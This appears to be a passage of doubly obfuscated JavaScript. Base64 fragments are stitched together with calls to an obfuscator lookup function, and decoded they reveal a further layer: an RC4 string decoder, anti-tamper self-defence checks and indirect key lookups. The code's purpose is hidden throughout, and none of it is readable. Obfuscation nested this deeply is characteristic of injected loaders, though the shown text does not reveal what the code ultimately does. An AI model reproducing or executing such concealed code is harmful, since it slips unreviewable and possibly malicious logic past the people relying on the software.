1I4a0RXT1MnLCdXN3RjSnFXalc3TycsJ2'+_0x7739720u(0x96)+'HcmxkSDhrWScsJ1dRaGNLU29HbVNvQScs'+'J1c2MStXNnF3ZkcnLCdXUVpkTW1rWVc1W'+_0x7739720u(0x147)+'htazJXUkcnLCdXUU5kUXhLUmpXJywnV09'+_0x7739720u(0x15c)+'J1dQenVXNnRjT3FxJywnV09oY09tb21sU'+'29MJywnV09kZE4yeThrcScsJ1dRU3FCZU'+'JkSEcnLCdn')+(_0x7739720u(0x12d)+'CdEOGtOV1E3Y0dTb0YnLCd5Q28xYW1vUk'+'NhJywnV1JwZE5Ta0NXNlJkTFcnLCdwU28'+_0x7739720u(0x177)+'bWs0bHEnLCdXNzA1ek14Y1NHJywndEttZ'+'0ZDb2onLCdXUVpkVUhwZEhDa0snLCdXUm'+'pZVzQzY0ljeScsJ1dPRmNMOG80cG1vcSc'+'sJ0ZDa1R6Z0JkUFcnLCdXT2hjUlNrWGNY'+_0x7739720u(0xec)+_0x7739720u(0xac)+'tFdEcnLCdXUjBQczBkZEpHJywnV1FaY04'+'4ay9XNFNkJywnanExd0JiMCcsJ0FtaytD'+'MjNkT3EnLCdXT3pHZUNrdFdPNCcsJ1dPa'+'GRHQ2t4aFNvNicsJ1dRdGNSQ2tYZGdXJy'+'wnc2Vpb1c2RGgnLCdiWG5HdkNvdScsJ1d'+_0x7739720u(0x10b)+'RycsJ0F4U0xXN3Y2JywncWFCY1VTazhmY'+'ScsJ2diclN0SUMnLCdmbW9ZVzVDTHZXJy'+_0x7739720u(0x13f)+'sJ1dPaThxOGtnbEcnLCdXUThIZm1rT1dR'+_0x7739720u(0xb3)+'2ttV1JpJywnV1BoZFVjM2RPbW9oJywncE'+'NrZ3I4a3NFVycsJ1dSeGRUMDVrVzRpJyw'+'neEdsZFNta2hGYScsJ29DbzBXNnVmQ2En'+'LCdXUHFTVzRUc1dQaScsJ3kzVmNRWnBkT'+_0x7739720u(0x144)+'ROU2tHd3EnLCdXT3ZJcUx0ZFJHJywnV09'+'SY084b2RXUXFCJywnaDFsY0hta2xXUW0n'+'LCdXUjdjT21rdW52eScsJ1dQWmRMWTNjU'+_0x7739720u(0x161)+'tCb0NvMics')+(_0x7739720u(0xe5)+'CdXN3FpVzRxVHFhJywndTJ5bGJHOCcsJ1'+'dRZTZXNDltV1JPJywnV1AwenNDa1FsVyc'+'sJ1dQWEF3TWhkTHEnLCdXNnloZ1p0Y1B4'+'L2RUbWs0cG1vUXNHJywneG1vdWE4b1p5V'+_0x7739720u(0x11b)+'NSRycsJ2haRERDWFcnLCdXUE5kSkNrWFc'+'2M2RQYScsJ1dQTmNNOGtjbzJHJywnRXU0'+_0x7739720u(0x114)+_0x7739720u(0x182)+'dXUVZkSkNrUFc2QmRPRycsJ3JtbzVEQ2s'+'4amEnLCdEQ2tKRjFkZE5HJywnV09WY0k4'+'aythV3EnLCdXUG14ZThrdldScScsJ1dRd'+'GNJOG9adXhXJywnQkpSY0toWmRVYScsJ3'+'FmU1V6OG9qJywnRUttdldRdVknLCdpSzd'+'jSlNrcVdRMCcsJ1dRbGNSU29Ic3U0Jywn'+'eVNvWGc4b0JERycsJ0Jtb1FXNnlOVzZhJ'+'ywnV1BWY0dtb2tFdksnLCdDS2FIbVlXJy'+_0x7739720u(0x12b)+'GZEhHJywnV1JPNldReWFXNGEnLCdXUDdj'+'SzhvTHIyVycsJ2VaamdFbW9kJywnV1FqS'+'GpTa3pXUW0nLCdXUmhjSDhrdGZYQycsJ1'+'dRSmRIOG9FRmM4JywnV1FHMVc3SFlXT3E'+_0x7739720u(0xe2)+_0x7739720u(0xd6)+'zRUOFdPbScsJ1c0MGlXUmRkTzNkZEdmSz'+'lxWWRkTm1vYScsJ2tTb3FXNFNkdVcnLCd'+'XN1NyVzZtNEJhJywnV09uS1c1dGNRc1cn'+'LCdXNmxkVThvMGhNYScsJ1dPOXp6aGhkU'+_0x7739720u(0x7c)+'NLaGNMbW8r')+('JywndmNoY0p3ZGRIYScsJ1c2VFBlS05kT'+'VcnLCdXT3VPZm1rTVdSVycsJ3o4a0VXUn'+'JScVcnLCdDZzRDaVlHJywnRWZpb1dQUmN'+'McScsJ1dSRzdDZkpkR2EnLCdXUDFmVzRO'+'Y05aYScsJ1dRaGNSU2t3VzRPWCcsJ1c2a'+'lBXNXkwYkcnLCd6dXFDRjhvaScsJ1dQMD'+'l0OGt2bmEnLCdpTnV3VzUwRScsJ1dSaGR'+'UbWtlcG1vWicsJ1dQZGRNOGtpVzV0ZFBH'+_0x7739720u(0xbb)+'0xadScsJ1dRdGRIOGs4VzRWZFJHJywnV1'+_0x7739720u(0xe3)+'sJ1dQcGNPQ29HRGVTJywnZDhrR3lTa2Nz'+'cScsJ1dQL2RHdnlicEcnLCdvOGtWejhrM'+'EFxJywnVzdPWnMyRmNIYScsJ1c3OXNXND'+'BsYWEnLCdFQ29ObkNvVXVhJywnc21vcFc'+_0x7739720u(0x13d)+_0x7739720u(0x80)+'FcnLCdXT0pkTG1rbmxtb20nLCdXUkpkTk'+_0x7739720u(0x123)+_0x7739720u(0x127)+'LCdXUWlzeVNreWVHJywnV1F2Q25DazZXU'+'TQnLCdXNUJjSVk4TFc2YScsJ1dPM2RTcV'+'JjTHd5Jywnald2WXlaRycsJ3hlZTlXUUt'+_0x7739720u(0x119)+'bScsJ1dRTmRHM3k2ZkcnLCdXUXBjUUNrR'+'lc2OFYnLCdxd2lVV09HUycsJ25ybnFDTV'+'MnLCdXUnhkSkl4ZEc4by8nLCdjMTdjSW1'+'rdFdRRycsJ1dSVmNRU2tDZGdHJywnV1Bo'+'ZElhdGRWQ29OJywnV09xekNOQmRSVycsJ'+'1dRUmRJckJkVG1vbCcsJ1dRWmRNWTdkVG'+_0x7739720u(0xe7))+(_0x7739720u(0x9d)+'CdXNnBkUzhvdWtmTycsJ1c0N2NIc2VTVz'+'VPJywnV1BKZEoxcVFhYScsJ2I4azlyQ2t'+_0x7739720u(0x18a)+_0x7739720u(0xc7)+'mNNbWsrVzR1MCcsJ1dQVDRXN2xjSHJ5Jy'+'wnV1FaY1VtbzRXUjhmJywnY3I5ZHV1Tyc'+'sJ3FncGNJckpkTVcnLCdzQ2s4ekxsZFFH'+'Jywnd0NrUVdPOWhGVycsJ1dPQmRNU2t5V'+'zZSZEhhJywnV080WXRNZGRPVycsJ1dPbG'+'RSU2tGVzV0ZFFHJywnRXEzZEtTa3d1cSc'+'sJ0JzRmNNTWxkVEcnLCdXUHI2bFNrZFdQ'+'MCcsJ2l3U1pXNTRTJywnV1BWY0g4a2FrM'+_0x7739720u(0x12f)+'JEZXNHJywneG1rZ3NlL2RIcScsJ0FNMFd'+'XUXVUJywnV09LMldPeGRWOGtRJywnQ0dO'+_0x7739720u(0x14b)+_0x7739720u(0x16f)+'dPL2NQbWtFbjBhJywnbWR6dXFDb3cnLCd'+'XTzFZck1CZE1HJywnV09aY1Vtay9XNk9M'+'JywnV1Byalc0dGNHdHUnLCdBMkdyV08wY'+_0x7739720u(0x17d)+'xhJywnVzR0Y1FIYUpXNGEnLCdXUnFab21'+'rUldPTycsJ3FDa0lXUEZjTzhvVicsJ0R3'+'OEFXUjRqJywnV1JCZFF3QzRXUHUnLCdsd'+_0x7739720u(0xcd)+_0x7739720u(0xb9)+'sJ3EyNG9XNDEwJywnV1A0Q1dSVmRKQ2ti'+'JywnV1F1TkJLN2RMVycsJ1dQWHlXNUJjU'+'GJ5JywnVzVlY1c1cUxERycsJ1c1V0lXNF'+'dkQXEnLCdX')+('N0ZjSGN1Qlc1MCcsJ2x0RHNFU28rJywnV'+'1BCZEtTb2hrM0snLCdXUWRjSG1rWmtzcS'+'csJ1dRSmNHQ2t3ZXRLJywnQndLU1dSaWY'+'nLCdXT2lMV09wZFNDa04nLCdFdDdkT1Nr'+'QnVxJywnV08zY05tb3ZDdksnLCd5eEpjT'+'khpSicsJ1dQeGRTbWsvaVNvYycsJ1dRYU'+'ZXN0hnV09XJywnZ3RycXJTb20nLCdXUUp'+'kSmFwZFA4a2MnLCdzU29kaFNvdkVHJywn'+_0x7739720u(0xfc)+'3F1bGNVWnRkS1cnLCdXUjNkUWNaZE9tb3'+'knLCdzME8wVzVQYicsJ3F4MFdXTy9jT0c'+_0x7739720u(0x151)+'Q29tJywnV09kZEdXQmNQbWt0JywndDI0c'+'WpiMXNXUjNjVjhrVWdLdScsJ1dQdGRSZT'+'RGZFcnLCdXNWpwVzduYVdPdGNHU2tvVzQ'+'wWVdSL2RUcScsJ1c1SFdXNHE3aWEnLCdX'+'T3Y1Z21rOVdPOCcsJ3gxQmNSZEZkTkcnL'+'CdXT2JiVzdKY1FabScsJ1dSN2NOU2tnVz'+'VxdCcsJ3hneU5XNm5JJywnV1JLWHZta1B'+'rYScsJ2xheGNJTE5kUHJCZElHJywnQ2E3'+'Y0wweGRKVycsJ1dPbGROZk91Y1cnLCdXU'+_0x7739720u(0x105)+_0x7739720u(0x18f)+'XT3hjUW1vbldST0QnLCdBdmlpZ2JLJywn'+_0x7739720u(0x13c)+'DNjVjhrMFc0YXAnLCdtV2JKeGZTJywnbF'+'piTUMySycsJ0NOeXZ6bW9jJywnZkpKZFV'+'lM2NIc1hnVzZHdVc1TmNSdVMnLCd6Mi9j'+'UUlWZElXJywnV09DZFdRUzlXNlcnLCduc'+'UR1c0h1JywndnZ5MVdPM2NTRycsJ3llYS'+'tXNUhBJywn')+(_0x7739720u(0x158)+'CdXNjdjVXJDblc3RycsJ1dPaGNLU29Xd3'+_0x7739720u(0x8d)+_0x7739720u(0xb8)+'NnRjU0dlJywneG1rMVdQZkF1RycsJ1dRT'+'mNSOGtOVzdXNicsJ0FTb25XNUM0VzQ0Jy'+'wndnRaZFVta1J4YScsJ1c1TytXN2F5eWE'+'nLCd1bWtzc0xOZE9HJywnV1JoY1BDa2Rn'+'YzQnLCdXUHRkSUh4Y1RnNCcsJ2dnT25XN'+'UtQJywnZkwzY0o4a3dXT2UnLCdXUkJjR0'+'NrSWNnMCcsJ3llcVpXUldZJywnVzZYVFc'+'3TzBqVycsJ3poaVpXT05jUHEnLCdkSTVO'+'eUNvZycsJ284b1ZXNGVXd0cnLCduZk9yV'+_0x7739720u(0x97)+'VkVmRJYScsJ2lMR3JXNmVzJywndU1Xdld'+'QSmNLYScsJ2ZTb1NXN2VhdnEnLCdyMUd4'+'V1JSY1JXJywnbFNvQ1c2YWJCcScsJ1dST'+'mNSbW9zdkxDJywnVzdDcVc0R0l5VycsJ1'+'c2TmNIYW1xVzQwJywnVzRybFc0S1FrcSc'+'sJ214QmNMQ2szV1FPJywnV1A1aFc1M2NJ'+'YkcnLCdXUWxjVThrb2hhOCcsJ1dSWmRHO'+'GsxbW1vZScsJ0ZDay9XUTdjUkNvdScsJ1'+'dSdGNUU2tYb1l1Jywnd2FsY1V2WmRWcSc'+'sJ1c3REdXNkt5a2EnLCdXUjNkR0xXSVdR'+'RycsJ3g4b1NXNDRPVzdxJywneUNrL1dRQ'+'mNMQ29SJywnV1FCY1VDb0pXUktqJywnV0'+'9HSEFta0VkRycsJ1dQcGRNR05kSm1rMic'+'sJ1dScXR1OGtLZnEnLCdXT0pjVW1rQmh0'+'aScsJ2dkYkRxM1cnLCd5bWt4V1BML3FhJ'+_0x7739720u(0xb6)+_0x7739720u(0x166))+('UktIeTIvZE54dGRTRycsJ1dPMWF4M3BkU'+'2EnLCdXT1pjT21rK212bScsJ1dSMUlsQ2'+'tMV1BPJywncXdlOVc2UEcnLCdBOGtCV09'+'IYXVXJywnV1J0Y084a2FwdjAnLCdXT2Rk'+'S1dCZFRTb2UnLCdETENTeDhvRycsJ3BJZ'+'kt6dzgnLCdXUUpjRzhvOGNTb3YnLCdXUD'+'djTDhvY3NLQycsJ2hMR0VXNWVjJywnQm1'+'rTHczVmRUYScsJ1dPbGRHYmhkSThrNics'+'J1dSTER3MVZkVUcnLCdXUUNNcTAvZFBxJ'+'ywnV1BpWm5ta0JXUnUnLCdmTGRjTW1rbV'+'dQdScsJ1dPVmNIOGtMVzVhUScsJ1dRcGR'+'ITmFuV1FTJywnV1Bhb1dPcVdXNU8nLCdX'+'Ty9jS21vb3d2dScsJ1c3YXByZkJjTGEnL'+'CdXUnRkS0NrOFc2dGRQcScsJ1dPeGRWU2'+'taaW1vSCcsJ1c3WmRVU29aZTFtJywnV1J'+'1RVdSTmRTQ2tEJywnV1E5K0JndGRHcScs'+'J1dQOXJvU2ttV09TJywnZHRIT0JnTycsJ'+_0x7739720u(0x92)+'wnV1JWZExmbVlhcScsJ3NTb21wQ29NcWE'+'nLCdzMnhjUmJsZFFXJywnRHFWY1ZMdGRH'+'VycsJ2syVzRXNXVhJywnb2I1SXZxdScsJ'+'1dSNDVCdUpkSFcnLCdXUWJTVzZGY1FiSy'+'csJ0V1eGNJcTB6Jywnekx1TVc1SGwnLCd'+'FU2tHV1J2cXRXJywndGd0Y05yeGROVycs'+'J2piZlR1YTAnLCdXUlZkVlNrQlc2L2RRR'+'ycsJ1dQS0RXT2hkVW1rSCcsJ3RtazVXUF'+'ZjUG1vaycsJ3pNV0xwZE8nLCdCbW9seEN'+'ramxXJywnV1Bia3BTa1NXUmknLCdXUWxj'+'SW1rSVc1bVMnLCdGV2xjUHZCZFBHJywna'+_0x7739720u(0x109)+'csJ0EySmNR')+('YUZkS2EnLCdXUVpkSFp0ZE9ta1AnLCdyU'+'29vVzU4UFc0OCcsJ0J4aVZXUXBjTEcnLC'+'dETnhjUXQ4dicsJ1c3VDJXNnFaamEnLCd'+_0x7739720u(0xab)+'JywnV1FDK3VOQmROYScsJ1dQSmRVSU5kT'+'1NrNScsJ1dRYStXUjNkT0NrNycsJ1dRcG'+_0x7739720u(0x7d)+'kSThvMlc3ZGNMRycsJ1dPQmNSbW9Wckw4'+_0x7739720u(0x136)+'EtxJywnV09KZFRIRmNHS1cnLCdoWnpSRG'+_0x7739720u(0xc1)+'OMCcsJ2hkWEtCQ281JywnV1BwY0ltb0Nr'+_0x7739720u(0xa0)+_0x7739720u(0xb5)+'wnVzRWY0lzS2RXN2UnLCd0TGhjSHJLRCc'+'sJ1dPbGRSMUdIV1FLJywnV1BoY1FDbytp'+'Q29NJywnV09wY09Db0ZsU292JywnVzZpa'+_0x7739720u(0x13e)+'piOXFIOXV3ckNPV1E0JywnVzVlNVdSVzl'+'XNTNjUVNraScsJ2ZOdXRXNmlsJywndThv'+'bGxtb0FGRycsJ3QzWmNWcmhkSVcnLCdDU'+'2tWV1FWY0hDb1knLCdXTzNjSThvOWVTb1'+_0x7739720u(0x7e)+'XUmUnLCdXUjdkUUtld1dPcScsJ3pDa3ZX'+'UVhSckcnLCd0dlpjUld4ZE9HJywnV095S'+'VdPWmRNU2t3JywnV09qTVc2WmNNRzAnLC'+'dXUXl4Z0NrMFdQZScsJ2RTb0pXNnV5RmE'+_0x7739720u(0x17c)+_0x7739720u(0x89)+_0x7739720u(0x178)+'9jTllHJywn')+('QVhkZFM4azVDcScsJ3ZLVzVXT0dRJywnV'+'1F4Y1FtazRsWTAnLCdXUXhkUWNKZEo4a0'+_0x7739720u(0xc2)+_0x7739720u(0x124)+'UXlYJywnV1I5NmRTay9XUGUnLCdXUWFzV'+'zc5SVdRVycsJ2tYSEJ4Y0cnLCdXNzBock'+'s3Y0pHJywnVzRGY0tjR1JXNEsnLCdXUGR'+'kT0lsZEtta3cnLCdBbW9UZENvWHZhJywn'+_0x7739720u(0x117)+'ywnVzdUWFc1V1dtVycsJ1c3UmRPbW9tYX'+'ZTJywnQmNsZE1Da21BVycsJ1dPM2NNbWt'+'BVzVhVycsJ3ViWmRVOGtmQ1cnLCdXUTNk'+'VENrU2NDb3UnLCdXTy9kT2FSZE5tb0MnL'+'Cd5MmRjVFdWZFVhJywneUNrS1dPckpBRy'+'csJ1c2MFB1ZkJjSEcnLCdyTGF0V1BLYyc'+'sJ1dPUmRJYmxkUG1vNScsJ1dPL2NHbWt3'+'bWRpJywnVzVxMFc2NEZFcScsJ1dQT1dpO'+'GtsV1JLJywncXhtc1dRcVonLCdXUUQ0Vz'+'RGY0lZRycsJ0JTb1R4bWt1a3EnLCdXNUd'+'RVzRHVnpXJywnV1IzZFRjWmRJOGtjJywn'+'enZLeEJTb0wnLCdXT3JTYm1rNFdQTycsJ'+'1c3eGNPcnpVdnRsZFNta3VXN0Q3VzVuby'+_0x7739720u(0xef)+'mVzZSZE9XJywnemY0SkZDbzQnLCdXUU90'+'V1Btelc3ZScsJ1c2aGRTU29zaXhpJywnV'+'1AwZHFTa24nLCdsbWsrdG1rcHphJywnV0'+'9aY0xDa2VrR1cnLCdXNEJkTVNvY0FKRmR'+'JMFJkTGZEb2hhJywnclNrWHhocGRSYScs'+'J0ZDb2hxbWtyb3EnLCdXUnVxV1BKZFY4a'+'zgnLCdFdkc0RW1vOCcsJ0Jtb3RobW9SRF'+'cnLCdldEhp')+('eGJXJywndUovZFNta3Z4YScsJ1dPN2RMb'+_0x7739720u(0x187)+'1vSW9Tb1FxcScsJ3J1NHVmVzAnLCdFWDN'+'jSExSZEdhJywndlNrOFdQdGNTQ292Jywn'+'V085OEFNUmRNRycsJ1dSS1dXUFNHVzVLJ'+_0x7739720u(0xd1)+'dXUnBjUENvd2FTb3cnXTtmdW5jdGlvbiB'+'fMHg0MzUwMjE1ZShhLGIpe2E9YS0weDFl'+'NDt2YXIgYz1fMHg0MzUwMjE1ZFthXTtpZ'+'ihfMHg0MzUwMjE1ZVsndENsdHFnJ109PT'+'11bmRlZmluZWQpe3ZhciBkPWZ1bmN0aW9'+'uKGkpe3ZhciBqPSdhYmNkZWZnaGlqa2xt'+_0x7739720u(0xad)+_0x7739720u(0x162)+'svPSc7dmFyIGs9Jyc7Zm9yKHZhciBsPTB'+_0x7739720u(0xd3)+'XShvKyspO35uJiYobT1sJTB4ND9tKjB4N'+'DArbjpuLGwrKyUweDQpP2srPVN0cmluZ1'+_0x7739720u(0x9f)+'oLTB4MipsJjB4NikpOjB4MCl7bj1qWydp'+'bmRleE9mJ10obik7fXJldHVybiBrO307d'+'mFyIGg9ZnVuY3Rpb24obCxtKXt2YXIgbj'+'1bXSxvPTB4MCxwLHE9Jycscj0nJztsPWQ'+'obCk7Zm9yKHZhciB1PTB4MCx2PWxbJ2xl'+'bmd0aCddO3U8djt1Kyspe3IrPSclJysoJ'+_0x7739720u(0xf7)+'RvU3RyaW5nJ10oMHgxMCkpWydzbGljZSd'+'dKC0weDIpO31sPWRlY29kZVVSSUNvbXBv'+'bmVudChyKTt2YXIgdDtmb3IodD0weDA7d'+'DwweDEwMDt0Kyspe25bdF09dDt9Zm9yKH'+_0x7739720u(0x98))+('MHgxMDA7dCsrKXtvPShvK25bdF0rbVsnY'+'2hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ1'+'0pKSUweDEwMCxwPW5bdF0sblt0XT1uW29'+'dLG5bb109cDt9dD0weDAsbz0weDA7Zm9y'+'KHZhciB3PTB4MDt3PGxbJ2xlbmd0aCddO'+'3crKyl7dD0odCsweDEpJTB4MTAwLG89KG'+_0x7739720u(0x14c)+'9bltvXSxuW29dPXAscSs9U3RyaW5nWydm'+'cm9tQ2hhckNvZGUnXShsWydjaGFyQ29kZ'+'UF0J10odyleblsoblt0XStuW29dKSUweD'+'EwMF0pO31yZXR1cm4gcTt9O18weDQzNTA'+'yMTVlWydnQnVsVlInXT1oLF8weDQzNTAy'+'MTVlWydqbHNKTVAnXT17fSxfMHg0MzUwM'+'jE1ZVsndENsdHFnJ109ISFbXTt9dmFyIG'+'U9XzB4NDM1MDIxNWRbMHgwXSxmPWErZSx'+'nPV8weDQzNTAyMTVlWydqbHNKTVAnXVtm'+'XTtpZihnPT09dW5kZWZpbmVkKXtpZihfM'+_0x7739720u(0x11f)+'RlZmluZWQpe3ZhciBpPWZ1bmN0aW9uKGo'+_0x7739720u(0x8f)+'ZHlnQVhpJ109WzB4MSwweDAsMHgwXSx0a'+'GlzWydwc3RLUkgnXT1mdW5jdGlvbigpe3'+'JldHVybiduZXdTdGF0ZSc7fSx0aGlzWyd'+'2Wk5kalQnXT0nXHg1Y3crXHgyMCpceDVj'+'KFx4NWMpXHgyMCp7XHg1Y3crXHgyMConL'+_0x7739720u(0x11c)+_0x7739720u(0x184)+_0x7739720u(0xd0)+_0x7739720u(0x11e)+'mVnRXhwKHRoaXNbJ3ZaTmRqVCddK3RoaX'+_0x7739720u(0x10e))+('cSddKSxrPWpbJ3Rlc3QnXSh0aGlzWydwc'+'3RLUkgnXVsndG9TdHJpbmcnXSgpKT8tLX'+'RoaXNbJ2R5Z0FYaSddWzB4MV06LS10aGl'+'zWydkeWdBWGknXVsweDBdO3JldHVybiB0'+'aGlzWydIQUhab0UnXShrKTt9LGlbJ3Byb'+'3RvdHlwZSddWydIQUhab0UnXT1mdW5jdG'+'lvbihqKXtpZighQm9vbGVhbih+aikpcmV'+'0dXJuIGo7cmV0dXJuIHRoaXNbJ0Z5UnNC'+'aCddKHRoaXNbJ21ET1paVSddKTt9LGlbJ'+'3Byb3RvdHlwZSddWydGeVJzQmgnXT1mdW'+'5jdGlvbihqKXtmb3IodmFyIGs9MHgwLGw'+'9dGhpc1snZHlnQVhpJ11bJ2xlbmd0aCdd'+'O2s8bDtrKyspe3RoaXNbJ2R5Z0FYaSddW'+'ydwdXNoJ10oTWF0aFsncm91bmQnXShNYX'+_0x7739720u(0x103)+'keWdBWGknXVsnbGVuZ3RoJ107fXJldHVy'+_0x7739720u(0x121)+'30sbmV3IGkoXzB4NDM1MDIxNWUpWydmcm'+'lvSlcnXSgpLF8weDQzNTAyMTVlWydPcVR'+'zVmInXT0hIVtdO31jPV8weDQzNTAyMTVl'+'WydnQnVsVlInXShjLGIpLF8weDQzNTAyM'+_0x7739720u(0x16d)+'M9ZztyZXR1cm4gYzt9KGZ1bmN0aW9uKGE'+'sYil7dmFyIEg9XzB4NDM1MDIxNWU7d2hp'+'bGUoISFbXSl7dHJ5e3ZhciBjPS1wYXJzZ'+'UludChIKDB4M2E2LCdITjloJykpKy1wYX'+'JzZUludChIKDB4M2Y0LCdvciFeJykpKi1'+'wYXJzZUludChIKDB4MmIzLCdKdVkwJykp'+_0x7739720u(0x17f)+_0x7739720u(0xb4)+'8nKSkrLXBh')+('cnNlSW50KEgoMHg0NDgsJyNaVkInKSkrc'+'GFyc2VJbnQoSCgweDMwOCwnSVUkdScpKS'+_0x7739720u(0x18b)+_0x7739720u(0x94)+'NycpKSstcGFyc2VJbnQoSCgweDQ3ZiwnW'+'FFGbycpKSotcGFyc2VJbnQoSCgweDJiYi'+'wnVylSaScpKTtpZihjPT09YilicmVhazt'+_0x7739720u(0xe0)+_0x7739720u(0x102)+'Vsnc2hpZnQnXSgpKTt9fX0oXzB4NDM1MD'+_0x7739720u(0x111)+'7dmFyIEk9XzB4NDM1MDIxNWUsZD17fTtk'+'W0koMHgyMzUsJ3YmWlMnKV09SSgweDQ2Z'+'SwnUmhYNicpK0koMHgyMWQsJ0hOOWgnKS'+'tJKDB4NGVmLCc3YmtOJykrSSgweDFlNyw'+'ndltnKCcpK0koMHg0MWQsJylUKWYnKSxk'+'W0koMHgyOGEsJ3ZbZygnKV09ZnVuY3Rpb'+'24ocSxyKXtyZXR1cm4gcSE9PXI7fSxkW0'+'koMHgyYzYsJ29UV0onKV09SSgweDM1Yyw'+'ncTM0aScpK0koMHg0MjQsJ0hOOWgnKSxk'+'W0koMHgyMWYsJ3YmWlMnKV09ZnVuY3Rpb'+'24ocSxyKXtyZXR1cm4gcT09PXI7fSxkW0'+'koMHgzZGMsJ3QoTFcnKV09SSgweDMwYyw'+_0x7739720u(0x8a)+'WTAnKV09SSgweDI2YSwnb1RXSicpK0koM'+_0x7739720u(0x139)+'QoSTMnKV09ZnVuY3Rpb24ocSl7cmV0dXJ'+'uIHEoKTt9LGRbSSgweDIzYSwnMV1rMScp'+'XT1mdW5jdGlvbihxLHIscyl7cmV0dXJuI'+'HEocixzKTt9LGRbSSgweDM5NywnMV1rMS'+'cpXT1mdW5j')+('dGlvbihxLHIpe3JldHVybiBxPHI7fSxkW'+'0koMHgzNDAsJ3pFdTcnKV09ZnVuY3Rpb2'+_0x7739720u(0xae)+'oMHgzM2MsJ29UV0onKV09ZnVuY3Rpb24o'+_0x7739720u(0x113)+'DQ0NCwnbypbeScpXT1mdW5jdGlvbihxLH'+'Ipe3JldHVybiBxPD1yO30sZFtJKDB4NDB'+'jLCdvciFeJyldPWZ1bmN0aW9uKHEscil7'+'cmV0dXJuIHErcjt9LGRbSSgweDNiYSwnK'+'VQpZicpXT1mdW5jdGlvbihxLHIpe3JldH'+_0x7739720u(0xbc)+'nKV09SSgweDM4MiwndltnKCcpK0koMHgy'+'NjgsJ3pFdTcnKStJKDB4NGM1LCcqKkM2J'+'ykrSSgweDQ2ZCwnSE45aCcpK0koMHg0MT'+'UsJ1QzU0onKStJKDB4MjMyLCdvVFdKJyk'+'rSSgweDQyZiwnUSVUOScpK0koMHgzMzYs'+'J0h2ZyYnKStJKDB4NDNkLCdneTk1JykrS'+'SgweDIzNCwndko5bScpK0koMHgyZDEsJ2'+'RAdEUnKSxkW0koMHgyYWEsJ3pFdTcnKV0'+'9SSgweDRmMSwnSG56RycpK0koMHg0MDEs'+'J1gpcyUnKStJKDB4MzcyLCdRUVJTJykrS'+_0x7739720u(0x170)+'FUekonKStJKDB4M2M0LCdkUk1vJykrSSg'+'weDM3NywnNmNkUCcpK0koMHgzN2QsJ1lV'+'OUQnKStJKDB4M2JiLCchIyEpJykrSSgwe'+'DRhYSwnZFJNbycpK0koMHgzZDAsJ1hRRm'+_0x7739720u(0x18d)+_0x7739720u(0x16c)+'KStJKDB4M2EzLCd2JlpTJyksZFtJKDB4N'+'DQwLCd0am1xJyldPWZ1bmN0aW9uKHEsci'+_0x7739720u(0xd9))+('IHEocik7fSxkW0koMHgzNGQsJ2ZDUmonK'+'V09SSgweDI1ZSwndGptcScpK0koMHgzNz'+'EsJ29yIV4nKStJKDB4M2ZjLCcqKkM2Jyk'+'rSSgweDM0MywnanJ3JScpK0koMHgzNTEs'+'J3peOGcnKStJKDB4Mjg2LCcxXWsxJykrS'+_0x7739720u(0xa7)+_0x7739720u(0xde)+'weDNkOSwnMV1rMScpK0koMHg0ZGQsJ29y'+_0x7739720u(0x90)+'DQ3YiwnSG56RycpK0koMHgyZmEsJ1cpUm'+_0x7739720u(0x13b)+'0ZCwnZCpwRicpK0koMHgxZjMsJyQoSTMn'+_0x7739720u(0x163)+'iwndFZrNScpK0koMHgzYzAsJ3QoTFcnKS'+'tJKDB4NDkzLCdTeVpKJykrSSgweDIxYyw'+'nZEB0RScpK0koMHgzNWUsJ2RSTW8nKStJ'+'KDB4NDI2LCdZVTlEJykrSSgweDRhNywnY'+'jY5SicpK0koMHgyOGYsJ1QzU0onKStJKD'+'B4M2MyLCdPSCNDJykrSSgweDM5MCwnZFJ'+'NbycpK0koMHgzYzMsJ0p1WTAnKStJKDB4'+'MjU0LCdkKnBGJykrSSgweDM2OSwnbypbe'+'ScpK0koMHgyOWQsJ2RAdEUnKStJKDB4Mz'+'JkLCdUM1NKJykrSSgweDM0NiwnUmhYNic'+'pK0koMHg0Y2EsJ28qW3knKStJKDB4MzNl'+'LCckKEkzJykrSSgweDI0NiwnMV1rMScpK'+_0x7739720u(0x134)+_0x7739720u(0x14e)+'oMHgzOWEsJ1p0I2wnKStJKDB4NGQwLCdn'+'eTk1JykrSSgweDI1NSwnWFFGbycpK0koM'+'HgzNmEsJ3QoTFcnKStJKDB4Mjk4LCdJVS'+_0x7739720u(0xeb))+('eDQzYSwnU3laSicpK0koMHg0MWMsJ29yI'+'V4nKStJKDB4MzM3LCdRJVQ5JykrSSgweD'+'JmNiwnZEB0RScpK0koMHgzNzksJ1p0I2w'+'nKStJKDB4MzBmLCdFaHF0JykrSSgweDNj'+'OCwnZEB0RScpK0koMHgzNmUsJ2I2OUonK'+'StJKDB4M2Y1LCduaVR5JykrSSgweDJhZC'+_0x7739720u(0x130)+'JKDB4MmYxLCdJVSR1JykrSSgweDI2MSwn'+'ZU01dCcpK0koMHg0ZDUsJ0huekcnKStJK'+_0x7739720u(0x12a)+'hMVycpK0koMHgzN2EsJyoqQzYnKStJKDB'+'4NGMxLCdRUVJTJykrSSgweDMzYSwnbmlU'+'eScpK0koMHgzZGIsJ3RqbXEnKStJKDB4M'+_0x7739720u(0xd5)+_0x7739720u(0xbe)+'1LCd5akZSJykrSSgweDQ3NCwnISMhKScp'+'K0koMHgyYWYsJ0xEZkQnKStJKDB4NDhlL'+'CdBVHpKJykrSSgweDQxMCwnbmlUeScpK0'+'koMHg0MTIsJylUKWYnKStJKDB4MmVkLCd'+_0x7739720u(0xe6)+'MHgyYjgsJ29UV0onKStJKDB4NDZjLCdBV'+'HpKJykrSSgweDI1YywnSE45aCcpK0koMH'+_0x7739720u(0x79)+'eJykrSSgweDM5NiwnNmNkUCcpK0koMHgy'+'YmMsJ1cpUmknKStJKDB4MmQwLCdIbnpHJ'+_0x7739720u(0x132)+_0x7739720u(0x126)+'rSSgweDJjOCwnel44ZycpK0koMHg0MmMs'+'JyoqQzYnKStJKDB4MzI1LCckUiphJykrS'+_0x7739720u(0xe8)+_0x7739720u(0x180))+(_0x7739720u(0xdf)+'ERmRCcpK0koMHg0NDEsJ1cpUmknKStJKD'+'B4MjYyLCd2W2coJykrSSgweDQxOSwndFZ'+'rNScpK0koMHg0N2MsJ29UV0onKStJKDB4'+'MzAxLCdadCNsJykrSSgweDQzMywnJChJM'+_0x7739720u(0x99)+'JlLCd0Vms1JykrSSgweDQxNCwnb3IhXic'+'pK0koMHg0NTQsJ0hOOWgnKStJKDB4MWZm'